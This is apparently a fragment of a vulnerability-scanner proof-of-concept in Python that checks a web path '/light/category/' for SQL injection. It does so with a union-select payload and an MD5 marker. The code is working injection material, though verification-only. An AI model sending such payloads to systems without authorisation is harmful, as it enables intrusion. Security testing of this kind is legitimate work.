 def _verify(self):
    output = Output(self)
    result = {}
    v_url = '/light/category/%s'
    rand_num = random.randint(0, 1000)
    payload = "-1' union select 1,md5({rand_num}) -- ".format(rand_num=rand_num)
    response = req.get(self.url + v_url + payload)
    if response:
        hash_flag = hashlib.md5(str(rand_num)).hexdigest()
        if hash_flag in response.content:
            result['VerifyInfo'] = {}
            result['VerifyInfo']['URL'] = response.url
            output.success(result)
        else:
            output.fail('Failed to match verify feature or not be vulnerable')
drops.wooyun.org